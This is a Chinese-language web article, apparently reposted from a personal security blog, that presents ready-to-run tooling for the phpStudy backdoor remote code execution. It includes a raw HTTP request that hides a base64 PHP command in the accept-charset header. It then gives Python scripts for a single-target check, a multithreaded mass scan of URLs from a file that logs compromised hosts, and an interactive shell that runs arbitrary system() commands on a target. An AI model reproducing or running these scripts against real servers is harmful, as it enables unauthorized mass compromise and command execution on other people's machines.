您好,登录后才能下订单哦!
密码登录
登录注册
点击 登录注册 即表示同意《亿速云用户服务条款》
这篇文章主要介绍phpstudy后门rce如何批量利用脚本,文中介绍的非常详细,具有一定的参考价值,感兴趣的小伙伴们一定要看完!
写两个一个批量检测的 一个交互式shell的
暂时py 图形化的qt写出来..有点问题
后门包 :
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Encoding: gzip,deflate
Upgrade-Insecure-Requests: 1


执行那段写shell即可

晚上抽点空简单写个发包的py:

#!/usr/bin/env python3
#-*- encoding:utf-8 -*-
# 卿 博客:https://www.cnblogs.com/-qing-/
import base64
import requests
import threading
import queue
print("======Phpstudy Backdoor Exploit============\n")
print("===========By Qing=================\n")
print("=====Blog:https://www.cnblogs.com/-qing-/==\n")
payload = "echo \"qing\";"
payload = base64.b64encode(payload.encode('utf-8'))
payload = str(payload, 'utf-8')
headers = {
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Accept-Language': 'zh-CN,zh;q=0.9',
'accept-charset': payload,
'Accept-Encoding': 'gzip,deflate',
'Connection': 'close',
}
def write_shell(url,headers):
try:
r = requests.get(url=url+'/index.php', headers=headers, verify=False,timeout=30)
if "qing" in r.text:
print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')
with open('success.txt','a') as f:
f.write(url+'\n')
else:
print ('[ - ] BackDoor failed: '+url+'[ - ]\n')
except:
print ('[ - ] Timeout: '+url+' [ - ]\n')
url = "http://xxx"
write_shell(url=url,headers=headers)界面优化、改下多线程、批量读取文本文件后的代码:
#!/usr/bin/env python3
#-*- encoding:utf-8 -*-
# 卿 博客:https://www.cnblogs.com/-qing-/
import base64
import requests
import threading
import threadpool
print("======Phpstudy Backdoor Exploit============\n")
print("===========By Qing=================\n")
print("=====Blog:https://www.cnblogs.com/-qing-/==\n")
def write_shell(url):
payload = "echo \"qing\";"
payload = base64.b64encode(payload.encode('utf-8'))
payload = str(payload, 'utf-8')
headers = {
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Accept-Language': 'zh-CN,zh;q=0.9',
'accept-charset': payload,
'Accept-Encoding': 'gzip,deflate',
'Connection': 'close',
}
try:
r = requests.get(url=url+'/index.php', headers=headers, verify=False,timeout=30)
if "qing" in r.text:
print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')
with open('success.txt','a') as f:
f.write(url+'\n')
else:
print ('[ - ] BackDoor failed: '+url+'[ - ]\n')
except:
print ('[ - ] Timeout: '+url+' [ - ]\n')
# url = "http://xxx"
# write_shell(url=url,headers=headers)
def main():
with open('url.txt','r') as f:
lines = f.read().splitlines()
task_pool=threadpool.ThreadPool(5)
requests=threadpool.makeRequests(write_shell,lines)
for req in requests:
task_pool.putRequest(req)
task_pool.wait()
if __name__ == '__main__':
main()
#线程队列部分
# th=[]
# th_num=10
# for x in range(th_num):
# t=threading.Thread(target=write_shell)
# th.append(t)
# for x in range(th_num):
# th[x].start()
# for x in range(th_num):
# th[x].join()
你也可以加上读取php文件的字典 这个简单没啥说的
下一个是交互式shell
#!/usr/bin/env python3
#-*- encoding:utf-8 -*-
# 卿 博客:https://www.cnblogs.com/-qing-/
import base64
import requests
import threading
import threadpool
import re
print("======Phpstudy Backdoor Exploit---os-shell============\n")
print("===========By Qing=================\n")
print("=====Blog:https://www.cnblogs.com/-qing-/==\n")
def os_shell(url,headers,payload):
try:
r = requests.get(url=url+'/phpinfo.php',headers=headers,verify=False,timeout=10)
# print(r.text)
res = re.findall("qing(.*?)qing",r.text,re.S)
print("[ + ]===========The Response:==========[ + ]\n")
res = "".join(res)
print(res)
except:
print("[ - ]===========Failed! Timeout...==========[ - ]\n")
def main():
url = input("input the Url , example:\"http://127.0.0.1/\"\n")
payload = input("input the payload , default:echo system(\"whoami\");\n")
de_payload = "echo \"qing\";system(\"whoami\");echo \"qing\";"
if payload.strip() == '':
payload = de_payload
payload = "echo \"qing\";"+payload+"echo \"qing\";"
payload = base64.b64encode(payload.encode('utf-8'))
payload = str(payload, 'utf-8')
headers = {
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Accept-Language': 'zh-CN,zh;q=0.9',
'accept-charset': payload,
'Accept-Encoding': 'gzip,deflate',
'Connection': 'close',
}
os_shell(url=url,headers=headers,payload=payload)
if __name__ == '__main__':
main()
以上是“phpstudy后门rce如何批量利用脚本”这篇文章的所有内容,感谢各位的阅读!希望分享的内容对大家有帮助,更多相关知识,欢迎关注亿速云行业资讯频道!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。